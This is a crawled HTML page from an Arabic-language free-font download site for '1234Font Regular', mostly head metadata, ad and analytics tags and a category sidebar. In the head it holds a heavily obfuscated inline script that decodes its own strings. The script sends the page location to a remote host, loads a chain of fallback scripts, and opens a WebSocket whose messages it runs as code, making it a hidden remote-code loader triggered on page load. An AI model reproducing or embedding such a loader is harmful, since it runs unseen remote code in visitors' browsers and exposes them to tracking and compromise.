

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ar.ffonts.net/1234Font-Regular.font.download
body_size: 14068
content:
<!doctype html>
<html  lang="ar">
<head>
  <meta charset="utf-8">
  <title>1234Font Regular الخط | تنزيل مجاني - FFonts.n</title>
  <meta name="description" content="نزّل وثبّت 1234Font Regular الخط مجانًا من FFonts.net. ✔️ تم تنزيل هذا الخط 400+ مرة." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="1234Font Regular خط" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/1234Font-Regular.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1234Font-Regular.webp" /> 
<meta property="og:site_name" content="1234Font Regular خط" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ar.ffonts.net/1234Font-Regular.font" />
<link rel="alternate" href="https://www.ffonts.net/1234Font-Regular.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/1234Font-Regular.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/1234Font-Regular.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/1234Font-Regular.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/1234Font-Regular.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/1234Font-Regular.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/1234Font-Regular.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/1234Font-Regular.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/1234Font-Regular.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/1234Font-Regular.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/1234Font-Regular.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/1234Font-Regular.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"غير مصنَّف","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"1234Font Regular خط"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ar.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">110005</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,478</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,020,382</strong> التنزيلات</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="جديد">جديد</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="الخطوط الأعلى">الخطوط الأعلى</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="ابحث عن..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
